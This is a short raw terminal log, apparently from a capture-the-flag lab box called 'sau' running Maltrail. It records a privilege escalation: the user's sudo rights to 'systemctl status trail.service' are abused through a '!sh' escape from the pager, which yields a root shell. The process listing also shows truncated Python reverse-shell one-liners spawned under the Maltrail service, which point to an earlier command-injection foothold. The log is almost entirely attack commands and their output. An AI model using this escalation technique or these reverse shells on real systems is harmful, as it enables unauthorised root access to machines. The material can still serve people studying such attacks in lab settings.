 Apr 15 09:05:04 sau sudo[29810]: pam_unix(sudo:session): session opened for user root by (uid
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sun 2023-07-30 16:56:33 UTC; 1h 59min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 876 (python3)
      Tasks: 21 (limit: 4662)
     Memory: 41.5M
     CGroup: /system.slice/trail.service
             ├─ 876 /usr/bin/python3 server.py
             ├─1183 /bin/sh -c logger -p auth.info -t "maltrail[876]" "Failed p>

             ├─1184 /bin/sh -c logger -p auth.info -t "maltrail[876]" "Failed p>
             ├─1187 bash
             ├─1188 python3 -c import socket,subprocess,os;s=socket.socket(sock>
             ├─1189 /bin/bash
             ├─1204 sudo -u root /usr/bin/systemctl status trail.service
             ├─1206 /usr/bin/systemctl status trail.service
             ├─1207 pager
             ├─1208 sh -c /bin/bash -c sh
             ├─1209 sh
             ├─1396 /bin/sh -c logger -p auth.info -t "maltrail[876]" "Failed p>
             ├─1397 /bin/sh -c logger -p auth.info -t "maltrail[876]" "Failed p>
             ├─1400 sh
lines 1-23             ├─1401 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
lines 2-24
             ├─1402 /bin/sh
lines 3-25!sh
!sshh!sh
# whoami
whoami
root
#